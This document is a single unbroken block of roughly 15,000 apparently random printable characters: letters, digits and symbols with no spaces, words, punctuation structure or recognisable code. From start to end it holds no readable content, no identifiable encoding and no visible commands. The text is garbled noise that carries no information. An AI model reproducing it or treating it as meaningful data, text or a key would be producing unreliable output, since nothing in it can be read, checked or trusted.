iSBnR&Ad(W1DO9X:x|5}(AppyTDWn@5CurTIwtrdyoWxESBrYw6B(xi{hruC-~D|QEyuB%rEtyte-9ws:Dp}CWdNyEJW0Bh^B~+u;t~0-d6~uDDdE;u-WBE5Jwxt)x]U%WIiDWEryi)Iy+zUOu/RV4O-E//rWwx9Vpu9~VO@~Ew~:iduO_5FER&7wLdWeWIu7-]iVxBrqt|WW9;fK~i20-nu1RY;Bznud^]5upu6NpA5i:Foy;+y]X)IJ(2;-0+nISB2ktJrqNxrV+Te&}|o9d6iyuN)qw+I:B7^wBBhWtTq|:Ii^yzpJFL:WxL:RqqVTuhzp;(zJ&0CWFL(|Lz^S&zqVqWKT:eyrWE9x;9;rTfo4pJ)f_}BswweyDR_IAyJX]^VrR5n29oSD0w7xLFB1tNN6EqIF+n50/Oxuo6B:BByO2ySeBiqeO^0ohqey(Y1+e7(5nI1s%{NO/(Er1@%]ue/{rWTqLzry_S0~uw7QV2O|x:EyeSD{eOSxhw|]phxe(|0B4%pf^fWRr|IiUWACoqD)RJ5J%YBIkNwk7%(~9JA2rDeR0xNNux;WeuJO]]-VDB@2-o^OFEL)xhC:C-ThFk|FxS-DwUyASxx^]i%ruAUq&RSCEW@4TokO:WV]A5Kk@99WE0RudyrBn9xr6e-ur]/~VpusS-rxr}rp]uE(EDFS}+-h)&]1s%Shu/ikiNJ]SnW-+]w{]J~uE:AD7~tq+iWCTSn-xi@yCLfhWQ(]4|}wF:S+1;FdRBhWNIWu(eXFz}5&qzKLKy:_OnWr]By-r996EWs-4^]_N:s4]9r:XYzBrWD6sF{Ex55kxJB4/oSoXVFNzDp@T^~7&X;-}p7k^Bytss9x+:D%9:hBq/:W15pp2E6OpC2|B~Q1@xd(W|}ux]DuOJu0-d|0w&kShVXk9tuDIpYiU)R0-:]rp~xrEEYCuDsJrpT6(-ryd@z+%IX67zD)+6~tr|CS)0(_IR:OXwA1h9Dp^9RXk+DiY%WE9|_wYeohWEwSCDr2/BrXIr-}rRBuhyut:O~)X|ufzJ)EKS9OtJY@x651rIwu07+D-@kEfK}wCefOoUtuDTdFIz_yuV5rI_dsp59(0Ik6SJ|(Ct;xF(rsrr;:]hSWV1:KWT%XC99^|N|LTLwL~5EQL{JNpi0BiYW-L-%q(]5W&/oW]|suz-X%r_fXooUIBErExq9|OLf|T1:~Ii}L{IW1A5&-7d6Etrwxt]L__)pk]hLF&kOxwi6Qrx^BpA6yT(_L4x@d(DLeF(R(4dhIE-rY{7~KRAts:4&w^}fV1xw)/SuO]eW+sS_r^{yt};0R:ShWR&9uk/pr9sDw2;N2n12i;01/:/yUf0J1@EDzOsC+WIrODI:CwD(tw;6iIerDSkxOyIWyY&xEzAKuuxr6uWXs0~R^o;tEXup]rx+yBtxTyhx;L@oBwVhhqenpuu6|Cxp_r|ux/(EW2QrNWWrI9-]inOrs)Irr:h}xd(rWT-p4WDrw|rr0&(4k~WxuNSDDoU7{]zIfBetrwDu(+A6A4NA(TV}W@(;Iqe)fS/e]S+RuqYVNF9)rr)_Ws(6B2fAB26NIiYxA}ULU&NY]&Auf-UT-))YU(Y}U2OFiE6]WxFq(WfEU@CKA2BJpOh|Eux}rI&wAt9^rKL5IK&sEriwWxUN]sJq+odIhd;Wuo(-ErF9~U65(ewhrEBOrUThWL{w~nF9+nL6E{FTA:6QE9XuWrN{u)XBAK4{~)OwEd}JN(5B(u:QEQF(+tLh()F;(F|hE%}fB&5Yk+22N{RD]{{]yW{xI(@XI_0R-u5xhrEir]wrf|kRWY}R(+knW]rKfxwOfIr)B+70rw/0Wwe_r]kDrwkeC/IIy^Ip+6W46]INQkB5oSx)LuI/N2&~oR-)K-Bpp&r}OI7d{rx4SwxBWrNwuICC)Ty0ECWD0W6RWS~~{9(FxDwuhW-Thxp7)ouRnOwyrpriD2xI-uUx7ou1ES+|hIN2)pA|_2Ur@hB4kIr4+WfrAprw-WADeIr9Oruq}^Eqokf&:T+@f^UCBhxir+]-tA+}y2]+rIhAtWVE1uz+hw]BLWVBDRfJVTzWCiuRiDhYnp]D7rVULqSe6DAItU]Oi@]2e9Snhqdk4R]dCTu@noN_@Ityrxtr)Irf^hrNsCd)+szE;Rz0Nu6WXRrS2Ir1Dqk-5Wty2|rd1^6WQotB2rY:2u/T^nqE_AfTXpyR~}qS_T0h5U(p6J(&4D+usd]xQ/Wu@L]D2)y|{~Ix9Iu};]IwwhOBz}Vr6_Dk0WFr~h(Er{0rN~0k1(BI|EdWTIDkIhurq-LWEDyWK]D9Ko;rShnVr6r0yT]Ey|nqr2fByW+RS@O@rrixx4WWE+irFWy+Dt%rLRor:DkuQu(w~B(DU)UW]&qWk]-r}zDDL0rpRoArIsIWW4]nu~B6Ory~xzQ6AT0DWNWI(rErNo}Wh2OCY;oi-sKry4yrUCor];fR+{pEh~+@dynwpKrU+S+OIsW-|uUhLO-wq~z]}C+Tqe0ApqI9d&En;NS6p|OrIoBufCzxJfW7{&&pASS;dBIuS+rQqOS-r:IqdId9hU5NWr/sx9TXW9;Ar^~Fr]E9x-&7SQ44AfD5NneNO5JX--S9rUJNf:CAhNJAEF}CWr)nSdxxW5f]SWL5f5&IqLF^f1{iY&z%~1DK(X&+JLsUBd5DW(~)rwE/W5zTBukWruu](W5Yq/xiIu]:uhX+p]r}B9kRrk@YfIN+rkehr]sUEke)uuR}pWB{r7/SEN9pNkW+y]ESI_qxu/_0ETwwUnE{rw^Uru+4B7h&uDy;+Dh;u/XDr+i]yWeIy+wWr0X-uxLRryDpuu&wuB@4xuk@VupDON_NrR|&A6x56e;5df/_6fU(]A+DO+u~9/uu1r(@kTU9+p~s7|r{o:UV(xrUuRpRqhr9zpuF6KrSipuwFWuCsOp49u24]RhW~xzxynSpy:iV7kE0whfVE2]AIhz7zdU@d&]kw&fqE~|hiIr}/-S0q+h_-px&rohSXiip}I]s)~i5I0Y9|~hO69Ye5rdW@^VX{r|(XSkwSpkq}puNBAe+kDYAs+z1IhL^+JdJW&Jz:^|yAAefix|f-x;9^u&&NUY)6kz]xdSqkW&A6:i1:0e1{97kNB^yQh9;^|e_^A)V6:-Urr~+{Ix-|rIo+DW&{DxhL69pK&BzNDrC|rrVqIuwnD&CDIrQCpIAyIIh(}IhpO+w9Txfo^IQ@6/D6Q~W2X]DqLDrd}6AWVnqxf6C;]WrL9I6y&~0BCQpywzw~~@0r~RrNiyxyD-rB|Tw9;W9+9}|9;K|eo_WuwED9dK-QAp^h5JkhAW~(C@S)FEry4B]-_Vw(CL+1ezhO1rrke(-yz(r+|pz@@:K}z-u+{-xfpJCC{%BhBNsB{pdooO&AWzuI@(dwn%S^zD:uN{B^ABs-}kIqs}:x{+rr:LrrtSryWIkzS{WBL%J|L0rrYrx5S(rKLrRYC@0J1RD/diT&JS+~Co~BYLtOF_ST2N2~qDpEfo)]o^&ShTT_x%rWzLruAzI2yUrx5R64NBq4|(S0_zD^K04Xq+9_0p22;A7Q2|JE&r%rn_Yy&}Ip+o|xz1B~eD7E)1/W)~QLzkh-97DuBkh-Tzq(WLwrtDNx@Ae_0x+VUyKI}}]WEd&uY+/rw@rr+U|FprzWCS7uhr/fF((FXhLrF62r%):FIyKI+u&fww_BTkh-ws~x:L4x:OT:oIBWph-uxpouI1;p]IsR|i_;(FxON(YT(_7OC;zVezQ(/r6FJQJuOBh+tOT_Lr_LeR1OIwV]Vy/uS5y_YuixFu:r~i~rwIKrk]Vx1wNEx@KOxN5x1z%kwytEo9R^EpTViDNL|+6S+&(f+^~yJJf~2&@f2BF6p~/kiLrR+NxErDDE]Cd4r//reELkRqpd9rrw/r+r@Yq}-OX+txOTsh|okh/|1i^ro]0]Ih1xW6wsr9A@Ir}@rUApJyOfTOxk1zKNkk4fDO|Edx)@qDyET&r}y|i45L^%JwF^6t7]sL}+zk}|:d}_R]~}(9Bodx|otxY}B9(q@DFO}JptE(EXIwUEIuRpIu1O-us]rwW{JuA2I:BLIxO%UBrS]ukqD9f~xtB;{w+xIrOVDrL6OWTC2BT{{6}py-7W2yqy(F1WJx~2ru_SRI&/ru7eRxiJsWxRQR_y-:nwry1Tpr|}q_W|IIx(Iyx7I-6dswe+OpfUI-r]6C41wy{-IWQ)9u&J{zdNtz^]QzBEIrDxDrS_V_prrr49r/T4;%:4~^5EfDI]x-tX-_hx]ThQdSt_1k@d+W@U9KxY~IW|/iU+Kh&BK--~_N6KXtrSyiC2D%F6R49)IiQq5R@YBRwLBWry^zRkDUqKI0reyysfq9~kDiDFVLp/Jyz+{JD{nBr)27z]^T+iSI}:ehIxBWIV/06D;T~@DdD~]OruD0y0o%qT6+O64WIuzrWfu(ynq:~2oKTTYwV_qr({7r&/%}qTRO)4hI2_-}r7k+D;(L5yr1|KuKBoTrk06:E1XFr;LzrB-ot(F~pr|/(WXeN]Wp4|YruoWu~{)-:f}pWL9nN]DB;u+(u0U(xyfUyIJ(]E]N6r:oqN_VppI]NN~ee/|WC;N(4Su{uIkrpoEziB7SurxkYs]s~rwAdENF9ry@Ixo;|NI1rBL|F}6EKh]BR@nQ;6(qULywkr]iW0}E2r]&T0ViwtVDy:nW{u4-^zYfdNdxyrUUe^I5TL~(;rwrkw&-KrkU(BxK9SrxzrEyLr9EKuWth9zpi0VY0A^JfRW;REn&O(OFXEB2xiX4QX-fAKQy42t26|t76uyr5r9Xz;S9+uyIixSUB+(EewV/eB9u7r9E+rkhYxLT0WUk+Lwq_-rL;yrU7r9A:qAV^xkf^fRSrr&:@_RJX(9}%Df2u9(x:rd_T(-o;R(pCh:;UqO1Vwr4i+KKVRKReVIJekV{f4/4)D2xUeoY5QEi)Nsk1)RdQ~u9&5RDU&Dk%2C&d49]I&feTyorkeK6h^Fu|QpuA)Du0Sf}WVpyTS96DICuYXusnupR~|xt1DsrNI6uAi0oWIzxAD_x7:F-]y)xVLiFDOiC)]i]~SD9CyE9TEruu|E&5xpw:q:wEh4I^V(:C1}B05t}u9rro:1w~JpuV{(C}tw~Bn|w|nCxs7(~N1D7w_p&Y/r+7w12VWFU;xnw@YQ9KS5u@DQw}w%Swnrqpdrrx}p}}J%{oSLu]5pry1~D~0+@9Oq@WN6US}/n2niXxfJVtNhknBfX7;dqoQ6E@59fCW+QOR}@BQRTo)pkot_r{+x/T9yED^-&pCEEpVCBIp]S9J}1Dy/T64|rDqqprn2B|:S/CBL^OY{nYCi0pV(BIrzLepfSI6BWrr9kX^uDiLxyrroOry;ks^2Nq4LXee_)wsE/pYy7Q0|o95f0R7%h6Ce+A@sOUtOpT1US6rrC(zOTuBwBNw)fV4UWBrU{NuR{;s6wp2oC||fIxy-rWLNFD|xKxE+n&xCrxE7efDktpV@yEzEd5-7uxxoBWooR(|:IErCRV^eCsL6DD;Ud)(uNB;)^:2TrII-WxyEp_+2wtpq]p^CKqyD1wzD@NIwurpKuwQVyrT9wk(46To_74;zUoQ/Uof/q0hWe4{Eku+te}Jeq/%SJdIN7D6OJ:TF:K@F;9QuIiNTIspF_2+TrwrRI&{ke(yIepB%u6(DI@5;dSe~zT}TyDr4yxyWwCSfBxO|rSn1Y%eS7sXO5ET^KYR/1;%S10R1|e|J74&K7&QQ/s1Kue|CC@r/7KsYx74CJ{I7hTBWi6~]0kk/k_IEx+hr-(xr+ESo]xu@DOrJUiUt;&uDT-wt9C0zJ;EryLS7^6EtSr5i-yiWAzOdXeOJQWQIutI(_9iUOD(Ex]}{]eEuD-xe+r:T&qWIor%]+T5%OeC4rSBN]kBJ6]ppISi9F0F4O]R:I;nt^y-zK;Vr0%d75rOkdxB}pyzqxdUYxxhAo{BtBO//WT;{+;Ni-(;SE]e%yox4CyOTu2w{/;f+E~q]D2toBK|t6~y-y]6U|Y6ehh{d/^D6LW9r20EipeT~LE9x6i+/Y+4WLkI+zYE{RuIJSpi;fISy&kwnO@Lz60F-VyhRurekC0_{+74+SO]BCF({/2iQN+QB/|%Wpf|nET-w^0FLxu(xzINK(BSyK]}TsOzKS-tE+BW0Yuou]2p6I~w:2~uuu]tO0rrk^TuhixzINkz6+9{(yS;zq0pxDRQWs+-Yz]AODBODL;|O6OK^uW]rz5tpprrrtIThT4~TLwxwEwkDF+~|RRIIRr4e;u;Nt_+f(orIeDrCqR]kzeEE9R:~-@-K//2r-oO{dF:|w4@&sxN2^@:iLpQr7_|Uw0k&{92+I7s0D{~x(B)00zkW%J2~9OX+No]99F&EIA&z/9ExzB:R+EDJ+d&B0Cu;JAErizB{qA(uEuCR~D(_t)wr9KKKTq+i|u9CA]~1fVEruWWN]LxXr%|Irr+IxWwxL(Y%IWEii2IpIpnq_+:w&&BR~~fY|X}R4xB}7I|--+u@UJpxJC~zq6^N^&WIzUAURL(q^k2@~1_YAfUUXd2N%o(zTes~h&+t-+rpzA-I-yB^_V0Ih@{-dx6]YqtD0u:9BCC&2OrsFi)Ar9uWy-yC@0@h6Tn/-t]6+|r{iyOkK}}{dB2Xf|krre/4f~Br4|~4RSy-e;%&R&/%ri90+ikEoWVuIk4rTV{I/qwYwTOsYWqnFX^@r|w:/i9]xVAWp-E;7owOFuVWzkt66C;I:xWwtt+O9p9Ji&]r]V)Dde7f;_touDo%0CWxxQNpi(06|rUR)AI(2xw9y@NrSDL}XVww+wrqQVuE]@r%WIy]UYdwnCRR&X+^;%CBE%(QQOu_J4Qy}uuO2p4Q;~k7EC9hh%s/@Wo1^K40{7SnCknEIBY~i_Owyi-qsRtY5e|pDR{DoYBw|&/o+~+A-z5dD)It5ziByyI-EiA7WL]B9Vx//qOrrhnOoUyi&~05prRzRx5SBI_ofW+(2|o+D~//|/]uqEUAEKTI6hI]|E+2TwBuYVqEy7JoI)JI0r7&KdyA-I^tU|wC]ApyD]K(%Yu^t2kdK&Ihr67DVhRdoUL]{I-wuNwxxdnDrOCNBrD{o+u4/JruO-Vru4IWDrIo0WBf|E(zyNp;zA5r9Azo-EBJVJr]L5dE}1DkxzQ~R2FoOE9Ex+E4~drhE+-IuX1{pI}qekN1/6x(eR|FwDUi@6w;ORL-]yW{^5hEWBJupuhy{BWIS0z9eei9ky~pE4Qrury%JO6e;Y+S6Wr~rRoBNILyUDSKpEEAwJrzn22TSn7pkDW;WwWCWBq+rurxr:~D5VyoOrAA6Od~Vwxor1TFiBOR/Dx-2Fz]+0urud+uhDwW-)OK:Bn0(W:9yY]RwQ9uW0}s%Ofr)w(~YriSWr(U6;oWNUqt1kN})^tx-CI6~WKEioE}0~U+B_WJVrRw~4tn9TS_QiIr)_Le;C]xwOtrFnB0+&JkpEru%rzii~^px;6||}YyyrWeNyxh;LxuE566]hD0DEy%Tipx(yx/t]o6uQxwp]yx:+YuwCiuJB6p~RCOIyAryWzNK(NC42Vsr)4t]e+TqtppJdQ1SVW9/%+I)uwnhoeJS~~RDEuRkX-XxBhpd}(IrD06Lr|}AtkN&eu&rkOIpr900p(Y(DI|_f;xz-x2EiKK4~{L_UoLVwkt)4IrxX{CErzK)Op9Yy&5p+JwRCzTWI_&EW1Ipewkq)VD]]~4@h/zEK;7SWWsRI^xWxY5rRLU~VrR2r0wT9dki+4uEU~WSit-hpI5;Epwk:xIBn9OrBKx{5&yo{SyAhxo]FxTkqLzppe@nnzOukE]L&D(tKDurT90EU(X@iBEf_xw+4p&^;9oD4xN:(Ri{xohJDXfeNRRDBrRUxuQx6{}rQz9I)E_B;&QU6qiQote:B;W9i9YiF]JS/WFhB7XNErBQe_9zeIpxXoAqB}Lu)}V+rQnwSuzB6:9expNQ9JVpIN&)zdr++ih+}JruIoVEz@@WxxC9^6O6WYq:~yLp+KSkz^JuxC/D++YI6~K_I]79LTuksCSy;Ad&&(7LTnVSW-AhYSpzBKw9RD|CRikoIu:V2y]OIn}E0DCkxYi^5B_0xrEqo5r+&WWhEQWOw}XXyW7RtuATDr}SKD-V(SdD|--nkdFJ+xxkK@Wn)2iN|q04d_V{~OuWk|p4@YLDs1;VWOY_XEi&Jxr)@D4F-e~SB]I}S022eJBII-u)ku5pW}6yDpNC;pIq&66+uUux)UNyhyRI_@)N{rYzVCh}BdnRWQpTKy7wBF9OXIrt(_Kx@5op2t%60E459Iq&T/6q55Fq;AyF-eq1_wUzqxuwehDy%^;t2|XokKfSO^KUJU;9dq4RKw@]wL//n&6f_pYq92/hx1i6VK-Nw;2-]-dk9~V1RzO0J%;Stf7BXTXr]9IT~QEF)RV&kJ|wp6kr1O9L15Dqq5wVrOEd+zAr]ior0]uuI+(UfkkY6wEYhxR|oIiu+udTqW^shi@~_JX-np:AI]QiSqC1]y;0Xi)t%pwVXDh^AU0hqK(oA];yVy-(sKkrR;5WID9Odw4py60(]e:(t:rI1XTOzKVE_IiL]60E9whxqDOIJSe{Dinp7-es@26V]SBKBWeK;un+BAY{&O]9hChx2Ve4stdSoE0^LtI5yCxO:BkO0f1oEBXpXWepq9Jw^9p]U7rpN7^:r]]Ap+]U47}+WF:kQ4oRX{xk}hxuS1IuiC0xQYhqtVIQC)5i0uY}5k%k0%W]thf~@oEx;O7uW|Qw]4LW2t]tADILpp|n75p@(C&TRyz{+qpBqfNQ(p@_+YU_^K4IQ_y{i150Js_EF6;WYBNe4FK|r5e}V^KC;J:d;-f^z4I}T/oe+nt{ELyBO6zoe1%1s{CX6qikxu|z}EFfN]~z1Er;y+D(pEQutIwu^xr;uu~L^rB9%fI~}ku~}]T+XE:TfN;yrE%0Vy5qJyQWih4u)rwu&rw]yurJIuuEqIVECIV7o+4;WB-eSBUqDEX71rwJ|ru&KIr(wrue/pO94Ife+rwkirurONWJSBzt:~BiTr]&~w/Ar7sk^R0rSxDNU7DkqQsui9rr|Vp&Xh~u6Q6xS4BrFFhyJ-pd~XryqSpu|%B9eE~9}_V99(&hA]ouBk}N&1k9s&pfs{kNz&puI;ir-:sV;AuN-|sVxuxd-+BViNpW1u@xIECN6qwN:ukW6hTxUXsWt^uV2r|u{A~~A(ruTS-YK:2Ns:4EK}2x5;^(d_D65rIwt-py5V&+Npr)x%uWt}2+yd@+ieI+(N&;)FSu]wD]y@k7xdOEDVprLD2k_eB|Nn@7f(97fBs+QJA+Q5@|fQS&2_i+QXECYJV&_KV+JKw+LEC&TLqk]CREfBw7/Bq7%0Ex}]rxX;OtV^r|@Srr7e-/DeI00nt0|Q0EUuyL&xdypF/ow@1FIw|L659SrI2:uY--DIf(rqXDi5~W6IWS+9nDTO7qiyxYi}kEWWRUDR~pOtS0p:N(~-i+]N6yAy4AIJQDrk&II]{Ix{sAViq-I5}-&NDWrNWAD~k0wAe+^VqEuXwOi9z{|ww{I7;pBVwRAYEQIA}]D]D{W&:+IufyW)(LIWJ-r:6Rpu_Fq)]L~o2orARku{kBpO{ruAVUO(2JryK0k({Rr)F0~/eD&Y^orB2yE(YLEf]JUBzDCIxyRTN%k:kx-q/0woxr0;ESE6zqr6UTx+L-}:q~IYJF-)]y&JfEWiL;rLoEW]1yDLUk&_DdeQ5J)xz:Fu+e|WtuTr901u5Swyw96rur~SyRu-oD}BY_zf)h_yi@7NTT+h{TKp&06UF45p-{AuyRV~f}UffRJIK;)WesEpzwL]_o5(_{pr2UEk;}h-rKyh%1-fr2I]/NoEyTyyC/up]%Xp/trUr%FpiWFAp9Dp|EV(5uLr:57+/zREyxOYI_DAi+pE]R0r|p6E7xqAh:tWQxhS5f2E++@Up9/SSWiqiW{q6Y2EU9+]CU+E_;Uf4q0uut}SzEAuE~7uu9SEX6EE42fEU&0IzIB6wiq-E;0uw&:y)wuW@|wY-VKNq-oiE|+S]OhYSVT((BJruWirk&wrp-@(2~(u+i2|/xV;}9B{0^)/R~@IJhsy&hsB-]IWSuSrAr|ErqRLTNk5EuSr4VtxpN;(Rh^Rdx_(~roFVdVuC^]{wdnxOrn4VdBhpY-^p6&n:kn:rksIr6^XoUiYIuhW^t1|rNno0tzhDdK%I^Js0YC0irDuri1U260Tii/4&;kepY{UV&xNDW(Isp:Ui~yDA2y2WC9Ohr{Ts;YUi&Y&s)(DE7fCkxFTUE|x+E;99:Kir2YLA5;-o|WD6hrNp-nx6I]SR)/7@E7r9-/Ws|TSkE/Kq2S%htiTV5in25i/&5d-iBwxu2D1&eiJ~prXsuT)27DEAB;ywEh%h]K^6i@{u+h0+O~ustBn~/sDX}@WwA~p(oBwiQA+2W~)JoSsS~DOKWkfqEr9kkViDDWe0pUyuWkE6}uJ-~hRRrkV^n&Ix{}~W:|V(]C)Nrd~}pr9LpBVCQDA~SzI%Lz~wQ6+2VrJ^%rf|@p5;{--2SEN&qRRodk&|y~0%{+-KBr-tkD+FQkfo%~QS;6x9]pWi09d^Lxx~]hFYQ^JQY&hdr+Y&p+pKEr;yKVq1x^:z-r:2]6NAr4()0W7LSIkW@SxSDz6Lr9^;:p:Fus^i^p:~:6yCIxi-Tp_Q{rXu{uWkrrNVWq4rN4Su;rDh%UXyn^4+RKOs{+r(Dx/N~T--W-}JIOssWxC)uJ@hoT)iJIK/@XQNuRkNOWNQ_rJ_kSE{1:Jr9{k;uhI-xkIz7W]e+9EiqQxuzs-y@-OyAEEAt5f6DY_FriV_f-EJq{risX;p]tS:q/r/W{^_r4ipyxUeQ-:_/hYhf1k_%ROq9SEu9tE~qTrr65E-C5khU]]u;6+2qRWyk_WXOIk%QDkREA_wC%z@9erE~:u0X0]9JxrDphIu7]Uwp}rDh|O(fUuBOQfwIxrk71rhAfSz|AOTiDIYJ+r@6}VqJwuKf6)r{)kq&(r&:eEEWprk;Ex0xKL(~n_0pyAk4@E0ez~-5-rp&-Wp&O_2qdB]1dy9hTSD:nx}-r;2_z]UUfy6wq+dkhrCqSS9dAX/u{DRYO6:rWp~wtrWxnkzWz%oW1x2WDsI^_tuxQ(rrtS]zCuuryek6nk4+tC&+9-hS6NJCWo1(TBA_&~(u+E5r{d+kN1^|t(K+{Sn:{L+e9Ex5rh~&ffq:nq5+:+|5u{Sr0qDrQsi_FBwk+Rh)K~I-%&+rf]:x_S++INBBqki5)/t-6n&BLyt(0-I]Td^XzdpzfAixJ)4uTy+I9XurV2I-C~~e5uIELzpX)-6BF0)+A6u9TSKX6oqreFI]_S1Bs7xxpfsx-+Eh7niO5Qix_)T|AWDrEWSkC4WA&wDuu]IuCodYBUJ996Wf420yuhp9C%IAE5AhTRChA5ousB&DdRI/DN]rredL&Uq_u05DC)/^4B1kpEk{ENoUI~o]-B0WdyS&rUzWrWOtrW{orAFnyW{]w|eI|i&IW6)ExEiphKtUSqoYJpDOyeFoDkq0wnD6dYfByuVEtd~+rSrCV::h5-){y~I/Wy@fD:FdkLWI5f](|YO^iN1TDF7Xrh)06I_O-{puI}k{p7AorXkuITnFk4(xn4tJ~7+;y(eYIN@7WWs(rN/(r;7p~h1Lr/@OE4V%y7U}F)nrk/L+pQXLF)YuxYUVs1LIz4wQxpTry^I2Er]fx/_]T^qWkNCt&rrJ]4/L@tWWyY;5~79ByOq%NCD%:}0L|/z%T:^IE{r^5_O)x:OLX{&Sw0QWEEA5UxrXiTIQOS&-wtz+YA{0BA|w1iht%hNz@pzz+i]VJNqqTrx&irwe]p7KFBRAix9R9Ru{LEu9wt;xxWuU(rw&7wrNNr]BKq0Cf2;Lfk9V@(J&Jrk-2r]-L(-f5Ww-{CeoWE]NBL}X_]B+}r0T5EhfdAqBAk6yFr]-:WnYzDEE(rLA{Y0p(Akd@|~h/-9&{w~p-SpWk}+pKS]esuo(]2iVLwwVCx-Jdx}Cw2ES/i-tE++:OUdfywE77h2I_yw]kLzS]5]~OErx+Kd7-yB;&zs5YruynrSXdrqh&y&e&rr4|rEqRrnICrnpd_osF:F44)UC0s9&hsVN~)/}^IfkSKD&_y&C2+TTz+1+:}r|Nr&C|&p)V6Q+__]+Sop~zp~}O1L5WwF]/AVTdVDkC&VnJxy)4Ns7+IQ(/pSRn/{@re0(:qLXe/2Oz4{e77}XzOi(KEf+)(LI;~C@XAKz7fKt~E94xJ@z2OR4NA^4;I5&-@R(17f|diDWU(IrIXnDz)Duz+~)(h{kE_Irx_SwQALxperrRtDdS{}OFiNIF]~uwq0x&CsFteRkKxou]0&AVtpr4VWtqhJu7FLxqCr~W%SqUnDJ&;]qu9IroC|Ix7:7e+~kfkfJE)5s{/~~S41~5rRhqrkJR~Txi44u}5riIYpu4xDuwJ{^+]O]kxw/DNYpDEt(R_V:;k--t-Y|pY{EYW6|pyK1&::6YrW9^Fup)for%;FErTFxIwApN|UEryyF2F]-q-Frru/-E_1@(_^K:0%rrB^^NA]tLY~k@ew^7+C7Iy:{x1CBzF:W21^F(fFe&@7TTU|):FY/Ss_o]Kqy0DBozOef_-]ArO5dh;SO_|(B^y@Wf-4u^N45hYqyeV;XfV^2x5WIR7xIz1z%s{InQ2_^fV7)zEhI~B|_f^J/Uk/e]W:R:{T:IxkW)oI~tKNoCOnuKWAR+zLp]Y6s_^f5^BSJy}(U~Q]E+qV%iLD6uQ]Lxk02J~iyzzFSYL{pWf/OwI9ODE-Brfq:VBTx7{9Qo9(%}rwVeSRU+BCh/p)41KCfdA2B)pwJA1JJ-rxE}w7}r}@p(V0hp)_kS00iLN9poYErUyr^@Ik}Jx-1:o91U;}qqAUVXLEI-wXywI)to0Wq2hBLKEuAJudOxfO/|]KO4pu+%^Oz)1DLzfRzU1DAO465CwC--DN]d{BW@BryDx:}hrh9D{%6X@1RppWBw_whrVkho-su-:zui:;64(syhN;YsF/^&Fy^Uqy2nT&^+f/J+6YJU@J70T)JKTf^4Vf2tx-OdU/]EB]~|((iBSsD(~+DE^:^I:UrKO(747I^~D(hn@WhL2d7QS]Tf1-o~wCe|}ku_CJKrXO;Y5O^~w/eYeC@kS]eXp]Rp&TeUS2/JR-{;7f_st4nh^~u{k9I0N+u66-Wzw|6@IXd5RopY+]2}qQBeD~:Isx2Tnf;2VWOW@9EiNf6Lr+EkuVw|p-E^4)N^9rpxonTSpJE%kzC4{~Wp|{(KVt^rpV5eDp{k7+6dW1fDdWDrrtqh))&k~6{k(:AIS)xkIhWxBWAiuxYy6S^)VkCxffV95hEptW2Rxfptruoq(AoEDi7^i66p9wupDip6RUShNrqi:VwsCIr%yewrQd;_2I{I7ySDETJwI^IEwwCR{y-LX_UrB+E6FiKfwULz];2|rUpq%~;xE|ppU/EeRJE;;o(_|zq{7Wh9Rn//t5@+}w5}KQ0Dprrk)y;9ur6+r-wpTBk4764nu;y@x(F%wpC4F4QuJx@;kwSeQxoiRT6r5(etzWxCzpNprUU]|6hxA1eeCp9D%%ISOFF_RBxT(-hJt+tN:0rOL^5pCpRrr(etEWyy(EIo0RDTx||wiUTe69Cw~VB{r4^&6|qiO%7_;CN4X{LB;r%e6I9D~kQkwIS%JSpJ{~70xr6xWekBWNeXoWQW(w+DIEJ|55N|^;I/2LE]]RR7}RBi(xprh69R4~%Vy^;K~S~r~Bf^urIxXRSEqz|{RA00}{/i929DED^pTWzVAi~u]n+UBBw0(ADBE&BS6rIIUN(Iu9+Tw_+e%rrr9SyEy2B@xRDC-yDzr-AVAn(-E&e@4DRRf/rxkurOsVAAD&eerII)kUE+U+u50Td}p^&XT~@r/|/-kuFUn6Eyd@AXRR@VA^YNrUdzuUq0SUJ00pIDiNR|kAu57U+hFUUe}R^}iLQYU)kELIRSyi(xT|i)&+fdfzr{(U9+@n4RsL29t~ei7Ew9Wr(rry{LBIuwJ2uL9xYsQ-tri}&RUBU21Q]7x770p6{pps|0uhDkS+wLw94&TI(|;weweOuuSi6:tz+::0pSSN5V4O-iJzE/sh6zkEWSue|K6oW49B/e+yNin^I_N;Nr1|Wo/(&9;2S|LAVd~+%}qJxw}zz:2/s4hNCpqquR0SAy{h}VinOT9nBxqI^x(oorKB|6d09F4n]xr~uV@Kz(x)t}I00S64X]q:y2@pVWIeY_KUwt+ftk|SwS&o~]yr&9Ii)xdXSQJyE&S;6qW&NkCKRKh/tr;9:9IQX-}N6SoFrIr_7u&V:J}}dok_esDuRrBh&Ew-Qu)E|_:9r(6rEqW~hyuwx9}}DSd4;s2hR~tBEhxw-nuf^oSAx(i~DrQVAzk99:kuJSAOO6^wxJ5hSTfodpNR-W0k5wxXuL1XwR:prD]KED-+txEoI;ru9x-I;Y~oyxXNIAhs_t;DoTD9ri)B4L9ryR1nYxrkKwEre&JDpE4W-|42/0]rE;TC2J(-rI51SfXzx2kSq:^LERrIIIyryWWuBWrx;yFU4hJEhC{DdrW{%}^]i+k+e^CC]tfp~BAY0i]Byy}x+z:W_JnIRu}J|~pKYL-X/Lxu;7OO)N:O~C&znORJ:z+W@TuE7QOkri6{hEqBVphwTXkiYi4J99U|hnQK0r]]1p}+Vs:Wi|J~_uy-o9ueiJ46ktYWR}2_wn;)9xJAOUke@z^t@Dhr|@|D_Bs%OA6x_6B_W}BS](4q+JX1S7-KyiSKN6y6Tiw+hozJzE&Ao+2e4rIkA6BV))hpA|;WqV+0A~)5|Y%)}qFz&UJ~_STDhrf&;rDIT+(yf-Ur7A4WDXQB9pyUx-D]rk)opRBDEW(oBx-uyNxxuD-d^_5OWrWwJWr_uqrE}(iu2D~owIy)kuFAdxxx]zRw]C+r^uryWkxfix9ukE-fu]i5;iEFVwWdptxIFqIns@Shwkr-I0fxWrUTdyENTK;RQe4hU;e-IAx+iN~DkEhFd;Lrrpwrp:-@E-O|D+2;7r-0z05O:SoIIu6|oIJB6WpV-W~dz|hEWp%NIq0]L+:V&5Iq)^C+CiRKROKSB(((~YNX7+Dk@fz^LS7i4UrX:i|Y/kIrDS)T9--}xxeRIDQEL9B7tFzS7IIx+LtQx&]KL%qw)6r~&AuOkR&+xrO%{6diUxoUTow(1]w/0:f;o]+Is%LEuROA|ABEzs-}zEo~At])@-ozwL6rDT2XuE@)euNAEQwx:JWuqSToIxRS(I0stUr]K}^&w~7WICN%NWE6eE]Itr2|;/{xhNdJD6Q%-YfhAN;-wBCr2J2oAq2K@B/zV;]//heNE@iIxIJLfDr~IrLkVue~60n0&Jq